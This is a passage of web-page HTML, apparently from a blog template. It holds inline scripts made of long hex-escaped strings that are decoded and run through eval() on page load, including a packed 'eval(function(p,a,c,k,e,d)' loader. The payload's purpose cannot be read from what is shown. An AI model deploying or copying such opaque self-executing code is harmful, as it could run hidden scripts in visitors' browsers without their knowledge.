\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x2